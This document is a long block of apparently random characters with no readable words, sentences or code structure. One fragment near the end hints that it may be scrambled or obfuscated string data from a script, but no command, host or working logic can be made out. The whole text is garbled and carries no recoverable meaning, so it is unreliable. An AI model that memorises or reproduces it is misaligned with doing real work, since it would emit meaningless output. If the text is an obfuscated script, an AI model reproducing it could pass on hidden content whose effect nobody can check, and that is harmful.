w}n5..]iN]PRm30Qy8..F4810"l8nx.S%dPj.8"$s7R.80Tfe .$&R7CwR616nR2p8QPF,n5Qo>7!yon.90PQ5e6R9 bFPf5s1"8F9508Qni45fgRo44580fr1u145e28.a7or8.tem03f1at4Fff1PP"3.58m.id0697xC7Fslo1%7n.8."Rrge2CkPF6919g59m57 R4g,7fZ!!79151}eatQb-Rhli.2rgAn57e5FF"!urF9eQyfr6trnq9rsaPlrrGmofolr^4c-!\\80F7P  aD,ihP6..!457f19ciQ4a77tQsavomeSie5e6U3afP9h58QP2F7,6.Taes0pC0f66697[Qg9f.f.Q4R98B1zcf9.txQ?tf8QQQ38F09Oen ale8Q6"1fe&g1.nQFeQdf0.6634t7Fr8l!u4Ftlrv420ff79cv}R"69..7v677PPR4Rai76tl\/x06f7. 238I:suC3YPRta.6ut7FRp$30myRli0P9o5di58Q0Ras9ax87999t7PR02Z409..t\/>edmo}oRyR.fioQ!239%M0u9.6fe!1PssP\'0"f4e6 Ra6-4.eC=sefQzm<F8.nTvFRe,7Q{olPmR.fkQcQ,ERaoFa!74,h2u,.p9yivfR56t..o12.fF,Qi35.QbrPic=9Qn5rQi*5R2QSF.4Q,{aRdiQ2+!f:p`CR.fTQeRnP0C.9pfEhQRn01> 0Q.s1r.w552-Q2s8502inn"1 -a2,7p4lfopn=R72alm"42F|O.iS-- 22R""tnpef5n.e.k3o,ep"s7g9ge.8IRpQgd.QtQ.R`h"inXRtvotu5ee.2R200g0.hu.7P(2cr)]F.7mef-tiPoiQ.!@\'awefQeRR#cm,RteP1&3rf0Qi.PdfTY s4Qm4s1m.ot|tPthR5R7.plR.f.r1#1H5RQu682..l.2RoiFlp5Fc.rRf438R7nl839fefP6!PQo].n4s5fpn;*w7F4V.918WS$FaFP,1RrPj74t3.fV,3.6ozewfo_cFeF3.C.8(fO%defr5dfP6rR8RGF FCd.R)PCP7FaPk2Q3Qidy.hftp.66|0IeR3z.h1Rhe06R 9YNpy.$QFkf8af9R,qiRo8dPfl 1ae2Tf7,4o.i4h F3243d. .os\\unoQ,"RF6Qli@R.R81-hxfwe6ye5fv7e23P.P36fRi8Fp9m*s4aF8rilQd557.FPsP.e773,.d4etFi3..c.6lcfo86dF]r194"FdP.vPb3f7\/8.2 .n6c1F8.L.i.42k3150i62hae4s.Q$4f!n6oRR.mfQQf pP4885hRvRth7f, i6o5$fC6a.emf!H1ca6aCbt6.5.5(o655o38p8P FC3o6fo1R!3Nh7hAd7"F 1atF7n42CiPGeox7 9QXQP35gu2v3Q09F77TP,Fh.xfo#WtQY9AIc42f348aR2Q3.up9q %Q PgP3r.1fek0^cCvr66Q9!1P91.Po0r1Rw1{rFR5oaeFl3.At,mg2.3Qx4r 6@55fuhzm!5PXQt038RP6-"3srdC6=170i""se128Q!1#8inQ7d.fGz4.l4!P41jf5.rQ5f+10{u6hF@-vspQ.iFo>cF.!)"UPc,5.V62ifl75d6fdrfay\/BPa4gQh4l68esP3 }f44iS(Pm- a.sHa2s2s\'"A43fol6"FR2RnQQF.Pn8s6Rt5eRfp.CPsP9e0[Qt-"PseevPyh9relQ.FRwttR1,c.P4f9uf"R.FQ!QFg{.fQ- oPfkfrie1t9PePv6tiFf[5yndeCh%PP6iQ!tQ."o6.9-7o?.2.7fx]gP9"f0e6...PQ8F*Psu+PpswaeRkic\'rnuk74".2nf64h20ho44p#7p.aR\/uaaM0i.RfFQRRC4td35R.mis2"Pf6.1.shs*pf9xr"ilPe6b 126lQPPua.fMpfRg5hct"l389>fjtP98R1C!dPF)j9a)ei8299Q7.cai-of4.Fes!f.Q.7f91ila-"qnl4nshQNr1sjfs^Pf5$"hfPyS3fmPr6y`fT.f\\sP8QR91"6m..,Fif-P.iE3s=. aVy-.h7.ui6,773.aF$!F.9.H.$wx.2Q\'5P648f,UicP!u8n|(l*FP!P"2iQR,1.c<wcmoRtf7ebtTprUQwfiReM:1biPi.iter.Qera,i8uzxs.o1.PR95R0L2es-<oDR5F-a1p.F1tsn0pha42nn7kLX F. QhhCs4f4,.uY6RR.i.0h.[ahiu7-Fe3s48RFQReyhMfMi7dod4me2\'|r%nFF|cf"yd-e.YeP7f.:Pi7FQP4qFW.l*R45le.lJz6648aQ .er72sPZQQ"ieyiatooQ8_wHwp"-w+3r.6iFyo.s>0f,.o.s4.!43fRPi"i8h5ocdR.irPu.R3.a!fS8!8,$QeP!knf5iQ7r2fs..nff2fy gh"5h-4 3!aFesnCgQRF[Fr-.Rfs),e0.PC.apR2!as937e3rs,aia4\\Y36!=F6 .t"062y9P;QsP8zyFyf24.fi22laRQffoimbya61ngRd6n! 4fxj"b,0l.ngQ\'%3.8t0nPs.k4gt7rf.7P7yP\/8i1*1fhR-oR31f+fp*9.t6QasfCu4.6r.z84-BRdd6a2!LJsqRFixP-Pep.f\/"8z,gs!.e!fya3RqRw.G4M1.fpTQQ1lh04 f!g.pQP,.34P3dy9o.Ti1R2moRQPh,lbQP..32zg"r"sQRtC606Qh"nfl.R3fP8F91Wof0..f"f.c6cNoPR73eadp7Cf2oi5Tpp3c=nRRr\'soFsF.ZQ17"r.g.Q%rbR0lr-FvfuiFl.RPiOa2ZQaXa.lRRfRe\/"QKFcaei.7o8pRu7gF7hQ1sti@3zrdqlffn.7Dd8?l05Q037.gF.PeC.431Raad8deF.fP2Q|S"...kg5hP2dtoy23Qj.f5av!P09Q.5pft.erE6F.+-SL19]PQ2aQ!f6l.Pf52)fuQQCF.5 fof.8uitsN3QoWQ4e|?RVo8atQ85.1wRQCF9u.lyoa.4fo2TFitRsf:it1pbP7@f_.ni3urR".RtRi4goe\'l7eud99fT4 t"n9hjnd.TUEwR14G2.st4teeaPnli.k!yQ!Q23Q3E5FR9HKegChB8qrf2n9-PP.hFa.f.6t.4i,3C0hor.c9NPleQRpP vu%0 ,FebKQk",3dR&4o_jRTP&F;mKTQef-p0s4l5acq\\R3ed1(841XQ,20dRFepl.6rfQ!ea24Q0c,4Qs7o!uslcc3fPQQkC.oQgrfFePsQo6Feef.5JwYFs7i0PoRuYMFfcfy.$4fF .-f.F d1@RF6P7csgRR6pfFsye1iPi.PoPPR","t2F#tbJ.0lCtoPr&as=siaR 6.P1,7CC11eofDe4lfR..ha!R5wfv9["263bi m.5iiR47ettr.4.RFaP91RF71i1FhP1df`afUiPo.tJfgQL."oFFaC6 MvPms.vwPp6gm"t#c#.RfPxmQ.aomP"rQP0 vl7lf hrR8E?RQ..e9P6Ri,ttueQd29!3y^-xptn809P16vFe%ffnTR"ot0r38ReQ-.-RRP,f5R:oeRPg6@175.fduP059F"62egQo"VniFno4e6F,67enir0rRfD-dt6!c%7 r5Ss6RQa.i26iqf 819"Ri%y7fFhissmtc730TxCrRlfmg.i+vyeQdtFRg`5tnf+4pRrbotnf-&%318t+F.sesPshyFc.PcR3Q4PWtF97vib.RePs.R+V.P8g92e0f"&etdaa!8C.6f5nP or27Q2terC3rg76fsREpn9l3aN.QQPC1Y#y8or.7.t.ly.ReFg-ofF.wf%-(PsP3t\\4F82D4f..l8LF2P.f2asQne.5hD95.a6-uttfdf=r4suh.)6tFBmeR ftWu4TS.sPnAos7i6vaeeGCnf]ea5goPle0e 0"2fR.eP8p6Pe10seF78o649".exL6{u"RRQ3l.4Feo!f\\.[.Q8vPf4.wPu-1l65"Q6srp8esF6 eldQQs!FPb.nc6liP.iFlFh.R9esPe.Ic!(c.cRQ!]SPw0nTo,4t0.ts]9s6,kfy.2ko"n@.e+esemtc6g4a9h6fpQtfP5ttoe."Qeor3.".7ao7!fP3aw!!t2`3}al.tlmf6c[RaIni8f.-mRs..>yr!fJCmh n8\/fq "c5r7.efQ8nFsf44leQoeRrF48e.zQdcolN?sQ-u1!6m pR3l\'ws Fdt"PPPes8!m9.o3Cor.t.!<T!R]F.Pu4do04(QRfgj75Q1hecs0o66Rs05"Fim8Pp*Rf.< o.8.,dF*?Q:jrRto.ay.4oLeQPy14fQ5PF?sfeO8Q\'>6a.95Qsasr6Q.2cZ2l8.b2tt0y1h7PfbRMQ.E)oorFQRr.QefrF. 5..p0}6 .R6"QfrMP,4 m.F9QFu5tp8"o.3Q7c8t79lfnk%9sP%f9oa6n8lO1Fp9a{dQ_mFu..UFRhsstQf%n.FQna4Q2pPitlay.fvCsCF"u!82ic(P.3Pq"le8wP7.ZFeRRRRf RN9ntzP"i9350.7rfiP)5u,f6.._P-4i9@F.4vnA6{Co"0Q0t,$F6q6!FRyRFPau.ylR1nfo9a.fPa\/7L5effnvtgIoF xd5s3 P5.uotae.Fy3.R1zsc81n2.y"Pf.a.Rs"0.rosf@olscjFT8.FnkQQifwiptRTh!flPd67Wo cftie4BFd7PftS1.,RlioifPmRs9FyC4urp"90sQoov.9200y79avQRat.qi}4Q=ceSd7WQ8QnF"sQc.QRj4oPD63g.anf20qpQR6PRi9ttweFc.722251uP1Pe]Qb.r515fjftPsale..33!u")PS_Svp"toP51F4.m,\/P7l[ns|PS1f)or7a9abCf"w.t8Pn;6d08.4sxQkcr3rFn6Q2wipisof"3ffwRc711A U2bfi0v..u.s2MPihM3uo6S55zP6.Sh.fo\/.rn7n7f2vs#Q+adp.11,rsb.sQgsh9%oa6r82iiPtqF:.fFaQos.1R4d"i?50" !i!,.h!agxraQbfWetsp.ct$diF.)3f8%-sC,erkl.PaQn2iw5fe0gdQ6=ndPoc9n.offM.7dft0i!.PR2JQiPP832i8"PFqQ..4d0P0nn4*Fm_FQGre.Xf!R1s"}hFl0Q-<uI.y6fQ|F-Qe1.56aae9!d8n2no1}9f65h7st efffa.a\'{Q<hivRfr4oF-v.U7cahpytR-P`323ltF8f.QsnnaaRe8P3fPF..lPW4\'tP^FRQiQ!QSc\/[uF7,00=fwh.c6Q^n208c!CaC,i55pa922"c"l2Pe.R4f.teRfR"59].efQPnaOzeuRwF#2vrPt#rflPPFsFca.7*!99xdo.t.N[\/f5RxRP9 e0nv7so-1fRdsen0=!4P8pXRd6RyfRPfra5[-L-8R`Q.97a*.hkPeyImhfCe9f1.%Fa77k;nf5JPmR4bt.uRs7Rf.6fusR@0keFis48.6tRnFi"f3nr9ziTQReele2Rq3 fvh.,".eFPeRePiaCQf6RtRu,hP"3aF%P.|. 5y%.e6P.p r1e A .7fso6+Re..rd1f,.9sye76nfM9ff5n.ae|Qtc*"Rle,le...urR%J2FlFJcR2{upQQ..6hQ"nfCRFp7fg.o,vP.f9fPiFF,<hQ.fP*l5Fia9eFufFo},x.PRo73P3nae)fxR:J7oTQbnFlr`sFR..dtrH"ooeQReo4rs0!eR"3!foPQwvFPFfmn(6ii8{#.adP;C.Q..fN0QgIoQifti4PbfTQ>Q8atfh09..sn.o81QPCRR5ep.s9^"o97m"..-R0.RPlUW%4F-iR%Sf9t.sPE.[05n.!Qo)R2ce\/.RndeP6SPFQa6fifazRPtm(&a(Pdi69fKp3Goui6RCzP.mlf5o1to6PQP,.!R8 6eeuQt@.Rf ow3ouQ 25m5k1..sP.Zndfshs3"anjQ00tPrPf785QtCanfsPQuF2f8Z7-il4FoVP!eHJodn.. RZi0aisQlPl}9j.w 5dwln*lF.6Qcrn!-ly33iyaQsR+eidaffPPQ f#e\'r\'fe3iT{efensh.C.a[6PPp|F6ftf2.oFaPPRCac23 tPft.QQ4ae.r nLidB8\/}d4a."c]3l7te6e5d59Rf.34ff"R38-t.Q87e.Rw,ic8qfcZe, fn8_Dc.a,1RPiinfRft.f2tR4=poR6.i460..F!tpF51fqFe9s1P77-d..2R8Q.ffsQeQSfr-7293 fRiPlQ7s7!R2.p9faa-RfkchHBg8iP.e6fPke-Fr!fscQqo ttT.ortdnJ!5t69i6. lLo#ihFl604jea..ot.38a4ff"auF.Rd{uf.ma[lofutRl1!\\zasl76QPDiQsP8")17aeR."E.R2f6iyoQC.Qf.r.o96e\'xRlP!6r84E3.4i5eQff#.f{Ql.x31P{lEk0a7oR-w9t!P6"1rP0f.netQcfPiC,nQRew(F+aPac2 ce oPQ|feztrPts4s.QQtspi6+flt7m51hfi ,.1"drtReeQ.6h8.ft87xL.\/0l.eascFc 5!u\/aFF%4  ^PNQpPey6soatP.CR"4y2bfPeRcalfc5mP2v=.0Pf"zQ=rav3."df4nPPQi|FicpoiQ!ar.y1ahh d.Fo""du11$27on56f39Pirnf>P6tQi.afQn1.l:Qr0U3o"ppi.ea-lfeW.0Go4nF0Di&R<6e7fy#.fm!fdmfa4cu."4.0f8Qfs!.siRr61f=t(f"1hPfP.39zidueCF9e\'s8.Sed2a.R7"3a 1FFReFFfQFk-..F$9aFssfQQdReMR1uf06.RkQPTtgnR(FR2BRn6Q2,TrrFRu&FttNQ6rafep8rsf"fG!QRFp.fe39Ps1t.aWPrPfyQ2iQ.PmR9rRfPAfQ.fc*0aR6Ffoldaee"pQh6!h6zCf9pRQ1$k4o5soj07j1k@9tP4FuQmf8.f9f6n"9"aW9t91f3QP1eo1vs6aw9tQ1bFe8..!f@.9g3C1PQR5ae,807iPg4v,e5>8feFaa.Pec6452_\\"8ifr7.(cF.c\\.%,TaQRwf2o&pdeoP O7fToQn?n6P2"M.P@3.lni.cP\/7. Qfb9QZPQ,!oI1es96FpRn" "CD.+43P.3oatuRR,-f<ps).hF1dr.e1.9To1f"1zXDfetQ{2..oi.e+l(e.r.-t!8f=)22lFe6^22P4Qe.f- Ushmf1sFomJPQ.!.dPRfa6.ag3QnfQ^oayP9efislpuF.87fuu.8awuR6msb97Ipx}fR60PcostI8Ff3PeheR7.b23Pif6.7nRp5%5pRFvfnR}r}r2Qp,nQUud.a.EfPQFH!a\/".axesR^vfa6tiop.es6\/.p8iFfP.n.Pnn20wfC59.R#fnP2d.R+f1:S1Rv6s.aFClic91ttP"mFC2Rofe%Rp090o..3aTu0.53!o!9p5n!PtFs9b1El\/nF.ka7vPf24h!RQ!f0QFQl03.Mfy4icaPl5r|,1ToRn2y.sc!Cu6"QPv".gip!4,&%tjQFsl^W661oQnftCe,8."7"Pk.;,2q.cFpfkrd.eP6tz,mtef.e6.3tRu.CS.mSPCP"3totqd9",yRf1Q.P.2.".l1i8afeQfCusQPhfaeM80RQR$e0iKn!fSRs06%drodef.eJAo.eHbrF!j.5FQ.cpgcmi .o"1.af=7Rs6rta!3Rtf.Pd.FyQ".9!Q3..QMreu.Q.ch P!2kRusrshj9R..o.7dihesenifRpa9lnifpk:cCiesRRs.F".X2R5F6.pt561:pnarR7Pr6,4P2R2xd#hsPc,Qof73. zo.fs.F6.Q#RQk66Q492f raFi9FF.fkyCo4RQ,50ffRo3u59DQa42fylf5 1Re2aQ}RPINsn.n&LtR!FQ8P 4aQi}boFe.9iJ80bl5FPs(omfto,5i`!.1Qk-p0a.f:nesQf4Qn\\"t9cgiRb1QbQs.F#0eFNr5etRP.."6Q!tmtalmFos5RQ9Q3 sI.iLiaPffsfJ6Si.6TbUanu.vRR4Rl95.aF+eq.RFja5.lhvaf4P5a9"e6fffRio1EP7"t1QrPxmo|-m\/erd5f%jCi.5.CI;P..4F4i@7-"x.Qc5P. "B\/eheeEo31ffiefs}Q2gQIg.tRnk6T1F..P09,o4Pef4j5ftCiNixrRdQtQfsif_c1Fj0Ft6c6[FC-kRenP&Ry..1Ft\'eQb,fiyO3\'sF7e3QPo01l45$pie Fs6y,QR<.ift.lF$ossP7.FP.1Y @32iDlnPgi,P4Lv9:SRm.7o18.1Qh3fQRi9aiRhec5xobF+zE.!ex...f.fbR.estt4$FFibp8"24F6.ItQ}F7eolrnPQ}.8Ru.P!ci2fRrRFKeP.0f5ftl8P6Pyf RitmQ,Q.tG0tj8Pch7Qm4F8bj.ef"2QrR.x !fw25.f+F4nef6t,Qx.R.f6ahtfoPf. 2.T.b_|fQF.iQWs-dRf225f(7 g73f.9ytoo8i sCP22 W4i.GsF,e41aFFnFr54Ro1aF\\aM!g\\ff}o.ar6c!s.bFsi7!-P.Q.ongfn.F87.F5r82 slibP1npf25R-.F 5 3R6wl.w!cbrPovr-Q6 5F.$.i,1flrwiFaf1eZ7orTdcaa20wn"f"0.os"Q7.PQc.qalG3lQQ.1Q]4RfR!!Qstolgqcwc_a2gt"4ue!F"f_9.!F84_28827e1r.=9*!a%kn".41h4"Q5nje4l8he8P !r}fFln("lH..PFnapa`.r\/4sR4k%adet05P4n&h cNtC-.Qf,8ffn,IPtQ.anaF7Rdl-sfFf-ee,7hin6.3..swiioebPFR[9|QQ?1o(..r!.%^!t7n,R.f3Fr[2RPe03Prilfhvm_=0.MRf0-i4tPsfh.9l.Pn4PvP7.ilR 17m0P5c!{4hs\'<f0=ftsr9F.0haQ1RcF\'k%Ne..o0tge7w.0t{#.r1F .ef,7R"FrPqp6isf8bP3p.R4l.Q^F9d8,,.#Rd6@sV2P3f d.Xazo]R9!d.lF&7ffaFeaF.nno%Rwt2.>o2"CyQ;bf !.f"ee.ap22Reoy.,k"r"Pk5e_r2R42fb."b3FR4P1asQPfe9t"7l.:rp.%#sufR.R4R6i5qz34QPcRasrn7iuF;e.{!Rek.nrf".mtR.U.1i-QFn<5nhS3QgRPoaetFe049FirXle3z7fmFlRU40abe-f!C,G38p.Ra@f.5ofhaQv.>5.3C.9\/M#d` 8.RP7fR4ie"6R4aQe.;piF\'5uR127rQe6n !3o Q58uuQt240sre !R:iuRjG3Qo PfQ*nrPfI5\/!.QfFs0ofPReRfc.7\'"M3ee\/.sQmFnRRR"hRuew.n9f4CR Qrd||u.,Q"6oPnQ:i944cw6[fe1y.$RQ,9!F}.R.8iy83,7Z<0ez8io607a06r9yu.F.cFiv,p.o-4"R!jH0riT..o1oef.y.Raey87F,bt.w.ad7u.i9k.-.QXF4eR"48=s lPNaatT1f5l0se3!P(R..dSu,3QPPvaba"0QoKQepe99QfPfana4F0Rei.o.0QR;PJG979.a6ltfg Rfs8FR9Qf#BQ&.eF5r#me1"eok572iu d9f6Q5u8e-6bl0PrP?.8NRw.QS.Paie1sr-or7yPmz?7.fi\/^f7sfc"5S22oi7o61.f"3a5YyxswQe1nQuSe-Q,fs-n5s|8t>FFoeb7a.fRoptpf4e Ps7im.rRP P9F 7Q0nlf8P9Pzefa.Q444"p5MF6.awr18Qt7u03xc6pe.iP7h61c9:\/P0ednQo8f91f2R&957cUge 1.rf9[ft3f,DafR5lwRln\'4a!4 ns"."9nVr9c$d=.fn)a|e.S3.3R!.fNa81SingVrsXs!R5.lPe"r"@4!y EdPmse!en0s4ff7!up.fho2szgy7Pae)Q5oF8or4R9,hRP*t..b0n.u+PryP66.u-.>\/wRe.fRu $1o"d:2rPPmQ.gQ swhwb.Q(.2SRfRasKo,fajnQ1a9e(kvFKFargb7Po.P?P3o2cr95t.o"Qs5rr8D2ff371tm1rQ"iRe1f5t4!7FhQ.hleyeolke$an1f-yP8 7kobta0R0!yR%sF8mQ93p"dfnFff<RMa)P!ee8iYhiRG.Zln.1}eur[k5,2R4."P.f0S.4,apQ08he3QcQsQ2f3aP1fwfQ5{.i"t"u1P3ioP 2!PRQm5.1szR#!fiXd-8359sf8iRoQfRs@)4htRwn-F.prRrrgy4uReG0n. Ixf;PP.7nQncFa6bvdn*QFafQWwehcPwoD;&mR,Q7nF&PrQKp.l.1004..5C45tC5Fc9P.Qtrge5RfCr e 1oiP!yCRnieF(l3e.fai1"3>a"d"ptPQc!cwd.8wSR3cf7a326rSQ.RPc7,qb941 I92 fk6Qe.yrtC9ndeoRaIeby.c3f391RsuRon.9s.s\/f. Rr8a"yo5fehPP81,P.QRtsi.2el0.i*R1..F04y!QgQQbOzf+m4F0,1f6dF1i.t.. eR,ef.dokt)\/.%p!0roenlF sgR31RQRlFd*slffn#3&Riff4@RF2fPR rfm\/Rf8e"RP8pQee2tlQrecoQF.feFiR",R0PHrfrnt12.\\dc2#axvRpfRf"mC5n  364s8 QR:?,Qc8o.F64Qi1!.iohcizV!PQ5.lps9c,RD;i7r!aii2eh4H-fLPRnr.cRfF7131oarS,e-.it2edyfToF3n-$Q.mb3A3"sR9<!\\.ihs45zxn55D.pC! 8 (us"u39. =3{c73bQn.67P74RLPs338ff\/f\\6fn\\n.8 .:(Q,h4o6.o3riFR,[.3i%206.cf.]sR..2Qn4Gft6.8Q.f2afac0 RyR2n25t1aiRve"RRQ..P32yi;tin.oretz1h!m8o&F2koe1zQfF6atP.n37te4 )h-.h9^FmQ026cho7d1  S46P a.3fqff0it7`.RiMuP2,u1Rrv1w\'0r5kna79yQto.5o2R.d365r3.eF"87PocFt6,-".v _ir1QC"dPQ52!2` Qar.Fo.f a..54.9o5n.r00a3f.%Q}7f96FhQtf34.FC"Q2F 4fu,tm8s-R.\'.FR3er7R9] l2Qfxhon..!cQ}v-8nR Q!RtolwA2"8.F98.%0FR k38.e2! oPi. ti9R8Ff esPuv34.R6e6Fn-y3ass eeuR14d4ya,PuRq1"RQ23.3l.C 1\\_ 2lCP=Qf5,ilr3oeS74Rpm7r91C"1DsPyI8f44f$foaelR..f2N88{fD0 f8.tn6nf67T4Fiv."t"rQo xftlkil"\\p0e4bng8,v".1gbj5dFFFRuim"t#8xeQFFw0 ..ocf.R,F>POF5l9- Q9be$RfE,oa\/ UQ5P WR u(4QwseQ4Qsfr.76Sk 5.1 q!tI  T9un9sqHPi37a14QQ895r R!63$fPFQdfzaz"dnQ\/HRp.(t!rnH-.on7f67Ri.R0febmh.7F2051iR4Q.F!1Q2*.a64th H6aF42tm4.p,fs}F3or"8i.f9Q06te?t6.2387 i68"F.es.Ys4QQ -s% 37f76F.Qa.f3660u62ci.5G.ws vn.6n33a"u31ComlfPQpF69!S?,Qf0le..9oFQi815."f$rtwR1F.v..b3sedFP09fo"}fiF"..0z37kFQ"nle8!y@D4.Q4FP4 F f.6o.RUP521me28er3oj.5f.Csq8fb,P0!74P1fle.!ilen.P2f..y."6siaZ69l.6tson0279N RQ-fQy+Cr"eP7q6mnJ*xf 83+..oylel!.fe63nt#a s9ut0.1aeR.4)sR4 Oc0e"2R!odF8e>ofd2FPdi}a1ekF"m3ntR8QCW68y9c6o%2i8IR7m$f74N4ifQ3a7r5uiPB86R.4fQLQp.RaSobduioFfn28xF72-QF..R 6f4diw4<"i"s3zo4F.tRab-hCff.1nrh8rgf"d"PR5zlqf9r dYQetaQPFp47f $Ipordbo.n.PPo,RRa6yosdhy P0Rce2C!"iNi"e`q7 7.i 7Msn!RuQ (.Q-eQ got7P9f.e!99.3he.eS.RRr.Ry03.|Q7!Pt4inr2zfd6ipeP1Qs9ef9tcz.2sQ9N2RtvFf B9 FP-qf qFd.e5imhl23pofefs> aeFg fCRS.2.2"pFf 6.!7Q.Wo.2Pty!;pl58kgbuRy5n%13tief25oQPmt.0rFekam,f66ua0!54sFc4.1iPg.gir!wd63.Pn1F72nQ-..[%rFQaa1ew!)f9 t.P.]e .6u..bi..3n..-4cjQe1i306"F3R60.t5e2fF""S0ahnReQ8faFxScFcs]fi.9ait..pfflzk2a8e5ilpFcx..vd5gFQlCabPg c.2u8f7!P@EoR.vbQ-f0n5tdlCQeG.i7lce1 \/Q8. td."eF04" t7raiDQ..RcR!P.fAtw"Rf+.nhn7..oFP.<o!N.F8rQ!.!vP0uunf4>p6.e} bQ.,a"0feg"-"hablp.20zFhf6"R3f-1f9gsft&sfoP1!5hQs"awfF Q-Pr4t.dt.Ren!tqkFeeD>Ri4b,h06!s>1"QdFdP7!pPer"..Fce,.oei9.n6+_.fsf{f7RTwt"d.kPqtQ*Q"074g. p .f..0gt7"59PQ";membFn".c asFTeuff-f.6Fe19d]m9s%p3 c;mf 0._"J8{!1132ffo5.o# 16afNCU"ux!Rc7cR0O  "\\8c9P851lu@nol7F.c.33.lRvP6o2.!.ff4ntQ o3a9.0Pt.6NFof D6f.h1#-2FP.etr1Q"3Rtft .!t.PoEnu!|F3L!idP4gf)eQF}f79q me.tQvCreRvwx.97aov 9Fen.f8,dbQ8sa!.lPnxCF0o5Pfib ;eP2a?"5QQiin.n!0gd irf,}fh:1 -yoi'),CFP('.j"fg(f9ko--6balF.?P,11(cP.b{4p,.1-.aao-tnPet,o._zfcFhP$go4lP"era.\/.P7PP-kin.^eNCefuF.3kt6.F.*F<6onSP.F1n.#uEn5H.7"Nw5fo,oPj!o3gfj0x0ssPmv-t-2l GuP3t"!.E5t!aEjiFI9t=25ef,,fa=m|s2\/.ljkEFFPPjd#y17"e2.P.zP0.yd0.72eP=4+Mfl6grj,r4LoyF1h0s5m21PPb.f"red]S=lPf2t.pqC2.:.fPr.7.Pc.nP1i f]mtC!fgii,a2;F3fxt6=Flt7eiP] +-JP1,8J.j4F+4s(l.k.="3uih.pfbbp1)rP=-tP3k!1E25.=..2a.,t.}\'6.a8F| .Pyc;s0Mj&|fIFPne_mvetPP.!kaw+c.bxP.e3tfb!0.kaFPHPc&FFeOx,"24vy0\/o\/e,;M;)Fr;h!.GP6.(Sna6f12wc.EnP.l)!tB_EP(al-.\/e1>f1i$lP#_0*ve-rwPtow(7P"MnvPof)].f}dt6.};.*]\/2ijoo"E,p1Mo}akf"P6vo}\\tkF!!.:)- PET\/tbtx.pu|il7}sP3gj9F2-dyz2f.oc6-t9Pe$e>l.rPy_ivPun125fakuiFr.1D p"sj9IPPPP!tn.P.4y\/e-!u9@I-(fs"15f5,",U5PlC-v1z7.oeio!2o:zmf=P2Flen0Pk);#aF,ijI..g.f)t:PfPa-e6.f3:\/wcr3P..404DEFjbeihwoil.u9,dt"e3_k.dlP3PFddD,dovtS"nS,I4nPs2n!9r.6oo)gz].,isPx-dF .8.vyi>!6]rs7f.D0{o6\/!Pfat. :0ou.P(tjs!P.-:d2a>Mof,.<{6,}M1.e6.ti.sjuxfer5a)f!F2z6PP.!}!lkh1d.P.d\/ncPiqam!!.fSih6-rqtc"lP!6fadli1Pfo0cI.t\/tkPF"a-a.7Pv7P-.g7Kn{.Tt7j)yd.g7cib.tS;$C\\..cPw7"ePxF;@]7rveg3oa6,.moUhw.jrS$seO9qor,lx.aWx.Ug2lGkfD44fetPulfwy[6.PP!Qeai7Gsi!d7j.tP99Pv="."FncrPr!x3fuz|j8.ond.3m0ne!Pe_nFP02en.F!c]dl"bu!eJ1.x-{)s".mod) (i-8P.F)<l2+Py.,t5bbe"p.cF8a3tF\/MP24!nrdPbUw-PPsbPGldok38wfzN7ia5inPoi.2"$dmn.!7s,"4Fa.x9",PlP<oq#csa>ydfP.0,aoft.f_PeP.brv6&f.C.e#3.xn.."t?Pn-:.+wPt1o76FTribss15c,Z!r41.f1.}a.P0gy7603P)cl5eca#ms"e31\/2{23A;.dF\/Fg.stfo_713gG.PkFPh82nF.fh8l0-P#1IPs],n7,of..7.z.9q.P_Pv-vOCnp1Pi51.u5t.oPc"plimKPid9x!aP;,"ptWFt:6gu..32?Pe..xtjrg"5Pscl=pFFBGsnr=.Ph6.dsaiPfm"4pon.Z6.Ch.rnia3PNxe\/.DP!f1DFuaol|55Q:t04,,rt.n{3-P,-=gfP+[dCPPdyP",$uv4*hot3"Po..:Pa]rg.2\/3wlF8l[uo-(:bf..mj.EuP4s,}kfsn$yu9P.us.p"oE9eshFskfs2z.r.z07--;,!cdeMFo.pPs6:+,Pya",F5l+r6\/ngF95.1.7.w1e59ihub.tr-9FP\/n0PIv1s8{Ih!\\\/40!8\/fzcF91!cPe _jDv\/!klsFelP=.=9d.W4-!kF(I".b.)0Pe3.sg9q6..3L-1hl!!in.!tPsbsayPD;$p..!.3Z|ffP.5ZF:)FoP0"ao"o..2o6.nEa-!_q!pP\/]a}-iEFS+.53.)!+EFZ]{fj7nba0p-n.dsw!25t,2f1).12Pp1vP2f:k..2n!u.fcv_7Fptk2PkeFni.P1?vpo4UP!j:cs>nsiyP9mwl#wh3nz-.xfKkkg.romqs[.\/7=Pla,~no1_i_0w!3;vaP&9`.iDu.j.iP.P76NdqP T\/I}r.0s7lk.mP_aP..+PE+.anhq.:(yg-.DipbP3).tJc0:fy.t(.P9oi:)um"8\/t42t-M.f47..8nnPPdzD6PP2s.F!s8Co.Csn-ex.oft.ITqxl\/;+Pj.9.Pz7|.qu.@1^lks}"IeFK1ob{F0|v"sP{ce}uI=cq0!kwd>sI9h.h?"iDz"vI{9],Cgn,{+i-.5(I4ie\/f.wv{0E}fPo13+!.p.@! .5+Eo.sle.Dge0.tb1Pb."n19(o!;3,rtpl.fs\/+.tb6Nit.)y2+_.x. |C8nr.fas6"Ppg.jq796)7.$.:qPFj".orwjf7.D,.o.kumc8oPouyFRh=--..f$PTp,PPs1lo4ff"8.}yghPumsM_F1Tr0.a6PP!]3vPP.ira"kh.r6,o}yyeVPdz8zfdheuiNuI-its.sg3tFF\/.F"o$xwPtpe57hgor.pv22"*Z"ew ECyFCaP"7Pwk.jr..8K[bnDn>Pj!=vk*Pp5M0.]uqby.gw{dit.. 503o,.E g.F}5.cT.z_t\/}x,2pm.\/-3u\/tIT!,.nPff7.tfs2bo.0)ea]-e8C.ji`ngofsMPI:(futPh.Pl)sctwoFsiw|s.T*n!ku.qFnam."ep\/gvogFP)iljc.:f,FF.u\/,tpm3s=iDa.at0s9jc.23*FQ\/.x6e,0q.DP.I..j!-t0.merlh).y4=FOe&c.fPbN,3.FJ$.3!Pla5!_es..so"Pe+"D.Pi2->z_pRoe 9s.48[w<-Ft..b;k.lz.!q.n,t4j!p,jf$e4walPkvu.P02.oPez3u?"8.gcP3d3i.t.)Pre4ult=!,zDFlFSl=7L.&ikahtn2a.NR3v1PmP!:p,tt.gF_xd,0.{wDe 